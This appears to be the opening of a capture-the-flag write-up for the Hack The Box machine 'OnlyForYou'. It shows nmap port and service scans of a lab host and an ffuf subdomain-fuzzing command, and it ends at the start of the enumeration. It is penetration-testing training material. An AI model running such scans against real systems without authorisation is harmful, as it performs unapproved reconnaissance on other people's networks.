OnlyForYou
Enumeration
┌──(kali㉿kali)-[~]
└─$ nmap -p- -Pn 10.10.11.210 -T4
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-25 16:45 BST
Nmap scan report for 10.10.11.210 (10.10.11.210)
Host is up (0.15s latency).
Not shown: 65519 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 1249.23 seconds
┌──(kali㉿kali)-[~]
└─$ nmap -p22,80 -sC -sV -Pn 10.10.11.210 -T4
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-25 17:08 BST
Nmap scan report for 10.10.11.210 (10.10.11.210)
Host is up (0.19s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e883e0a9fd43df38198aaa35438411ec (RSA)
| 256 83f235229b03860c16cfb3fa9f5acd08 (ECDSA)
|_ 256 445f7aa377690a77789b04e09f11db80 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://only4you.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.46 seconds

- Found a
vhostffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u 'http://only4you.htb/' -H 'Host: FUZZ.only4you.htb'
